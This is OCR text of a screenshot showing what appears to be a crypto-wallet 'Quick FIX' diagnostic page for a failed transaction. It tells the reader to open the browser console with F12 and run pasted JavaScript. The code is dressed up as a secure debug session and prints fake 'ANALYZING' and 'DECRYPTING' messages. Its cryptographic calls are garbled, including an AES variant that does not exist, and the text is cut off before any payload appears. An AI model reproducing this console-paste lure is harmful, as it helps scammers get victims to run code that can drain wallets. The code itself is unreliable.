
[Quick FIX] gatew
DIAGNOSTIC_CORE_V4.4
Identification of
Transaction too 
INSTRUCTION:
Press
F12
(Conso
// [SECURE_DEBUG] SessionID: x09mhxjt
const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "
console.info("Target: Transaction too
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-512"},true,["sign"]);

  const session_key = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(17)}, _0xBlock, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[ANALYZING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_offset...", "color:#9ca3af;");
